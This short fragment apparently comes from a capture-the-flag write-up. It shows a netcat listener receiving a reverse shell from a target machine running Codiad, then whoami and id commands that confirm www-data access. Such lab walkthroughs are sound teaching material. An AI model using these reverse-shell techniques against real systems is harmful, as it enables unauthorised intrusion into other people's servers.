 > sudo nc -lnvp 444
listening on [any] 444 ...
connect to [10.8.250.148] from (UNKNOWN) [10.10.133.157] 35396
bash: cannot set terminal process group (877): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$ whoami
whoami
www-data
www-data@ide:/var/www/html/codiad/components/filemanager$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ide:/var/www/html/codiad/components/filemanager$